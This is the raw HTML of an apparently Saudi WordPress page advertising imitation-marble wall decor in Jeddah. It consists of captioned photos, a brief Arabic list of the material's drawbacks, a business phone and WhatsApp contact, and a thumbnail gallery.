<figure id="attachment_621" aria-describedby="caption-attachment-621" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-621 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/13-2.jpg" alt="معلم ديكورات بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/13-2.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/13-2-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/13-2-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-621" class="wp-caption-text">معلم ديكورات بديل الرخام جدة</figcaption></figure>
<figure id="attachment_620" aria-describedby="caption-attachment-620" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-620 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/12-1.jpg" alt="سعر ديكورات بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/12-1.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/12-1-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/12-1-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-620" class="wp-caption-text">سعر ديكورات بديل الرخام جدة</figcaption></figure>
<figure id="attachment_619" aria-describedby="caption-attachment-619" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-619 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/11-2.jpg" alt="ديكورات جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/11-2.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/11-2-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/11-2-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-619" class="wp-caption-text">ديكورات جدة</figcaption></figure>
<figure id="attachment_617" aria-describedby="caption-attachment-617" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-617 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/9-OvSd85gs.jpg" alt="شركة بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/9-OvSd85gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/9-OvSd85gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/9-OvSd85gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-617" class="wp-caption-text">شركة بديل الرخام جدة</figcaption></figure>
<figure id="attachment_616" aria-describedby="caption-attachment-616" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-616 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/8-2.jpg" alt="محلات بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/8-2.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/8-2-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/8-2-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-616" class="wp-caption-text">محلات بديل الرخام جدة</figcaption></figure>
<h3 id=""></h3>
<hr />
<h3 id="%d8%b9%d9%8a%d9%88%d8%a8-%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">عيوب ديكورات بديل الرخام في جدة</span></h3>
<p>بعض الأنواع من ديكورات بديل الرخام الغير جيدة الصنع قد لا تقاوم الخدش .<br />
بعض ديكورات بديل الرخام تأتي بخامات ذات تصاميم وألوان ولمعات غير جيده ولا يعطي تركيبها شبها مع الرخام الطبيعي<br />
من عيوب الواح بديل الرخام و لكونها مصنعه<br />
فهي لا تصل لسحر الرخام الطبيعي، ولكنها تبقى خيارا انيقا واقل تكلفه .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<hr />
<figure id="attachment_614" aria-describedby="caption-attachment-614" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-614 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/6-1.jpg" alt="محلات بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/6-1.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/6-1-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/6-1-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-614" class="wp-caption-text">محلات بديل الرخام جدة</figcaption></figure>
<figure id="attachment_613" aria-describedby="caption-attachment-613" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-613 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/5-3.jpg" alt="ديكورات جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/5-3.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/5-3-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/5-3-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-613" class="wp-caption-text">ديكورات جدة</figcaption></figure>
<figure id="attachment_612" aria-describedby="caption-attachment-612" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-612 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/4-1.jpg" alt="معلم ديكورات جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/4-1.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/4-1-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/4-1-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-612" class="wp-caption-text">معلم ديكورات جدة</figcaption></figure>
<figure id="attachment_611" aria-describedby="caption-attachment-611" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-611 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/3-3.jpg" alt="بديل الرخام للحمامات بجدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/3-3.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/3-3-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/3-3-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-611" class="wp-caption-text">بديل الرخام للحمامات بجدة</figcaption></figure>
<figure id="attachment_610" aria-describedby="caption-attachment-610" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-610 size-full" src="https://decorbyt.com/wp-content/uploads/2021/06/1-4TMd85gs.jpg" alt="ديكورات بديل الرخام جدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/06/1-4TMd85gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/06/1-4TMd85gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/06/1-4TMd85gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-610" class="wp-caption-text">ديكورات بديل الرخام جدة</figcaption></figure>
<div id='gallery-1' class='gallery galleryid-607 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d9%88%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%e2%80%ab35586635%e2%80%ac-%e2%80%ab%e2%80%ac/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586635‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586635‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586635‬-‫‬-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586635‬-‫‬-1024x1024.jpg 1024w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586635‬-‫‬-768x768.jpg 768w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586635‬-‫‬-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586635‬-‫‬-390x390.jpg 390w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586635‬-‫‬-820x820.jpg 820w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586635‬-‫‬-1180x1180.jpg 1180w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586635‬-‫‬.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d9%88%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%e2%80%ab35586582%e2%80%ac-%e2%80%ab%e2%80%ac/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586582‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586582‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586582‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d9%88%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%e2%80%ab35586581%e2%80%ac-%e2%80%ab%e2%80%ac/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586581‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586581‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586581‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d9%88%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%e2%80%ab35586567%e2%80%ac-%e2%80%ab%e2%80%ac/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586567‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586567‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586567‬-‫‬-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586567‬-‫‬-1024x1024.jpg 1024w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586567‬-‫‬-768x768.jpg 768w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586567‬-‫‬-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586567‬-‫‬-390x390.jpg 390w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586567‬-‫‬-820x820.jpg 820w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586567‬-‫‬-1180x1180.jpg 1180w, https://decorbyt.com/wp-content/uploads/2021/11/ديكورات-فوم-وبديل-الرخام-‫35586567‬-‫‬.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%8a%d9%83%d9%88%d9%84%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d9%88%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-35258897/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258897‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258897‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258897‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%8a%d9%83%d9%88%d9%84%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d9%88%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-35258890/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258890‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258890‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258890‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/%d8%af%d9%8a%d9%83%d9%88%d9%84%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d9%88%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-35258893/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258893‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258893‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258893‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%8a%d9%83%d9%88%d9%84%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d9%88%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-35258889/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258889‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258889‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258889‬-‫‬-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258889‬-‫‬-1024x1024.jpg 1024w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258889‬-‫‬-768x768.jpg 768w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258889‬-‫‬-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258889‬-‫‬-390x390.jpg 390w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258889‬-‫‬-820x820.jpg 820w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258889‬-‫‬.jpg 1044w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%8a%d9%83%d9%88%d9%84%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d9%88%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-35258882/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258882‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258882‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258882‬-‫‬-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258882‬-‫‬-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258882‬-‫‬-390x390.jpg 390w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫35258882‬-‫‬.jpg 523w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%8a%d9%83%d9%88%d9%84%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d9%88%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-1/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫1‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫1‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/ديكولرات-فوم-وبديل-الخشب-والرخام-‫1‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-35193345/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/04/ديكورات-فوم-‫35193345‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/04/ديكورات-فوم-‫35193345‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/04/ديكورات-فوم-‫35193345‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac%d8%af%d9%87-34734594/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734594‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734594‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734594‬-‫‬-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734594‬-‫‬-1024x1024.jpg 1024w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734594‬-‫‬-768x768.jpg 768w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734594‬-‫‬-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734594‬-‫‬-390x390.jpg 390w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734594‬-‫‬-820x820.jpg 820w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734594‬-‫‬-1180x1180.jpg 1180w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734594‬-‫‬.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac%d8%af%d9%87-1/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫1‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫1‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫1‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac%d8%af%d9%87-34734643/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734643‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734643‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734643‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac%d8%af%d9%87-34734640/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734640‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734640‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734640‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac%d8%af%d9%87-34734595/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734595‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734595‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734595‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac%d8%af%d9%87-34734602/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734602‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734602‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734602‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac%d8%af%d9%87-34734641/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734641‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734641‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734641‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac%d8%af%d9%87-34734635/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734635‬-‫‬-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734635‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2022/05/دهانات-وديكورات-في-جده-‫34734635‬-‫‬-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
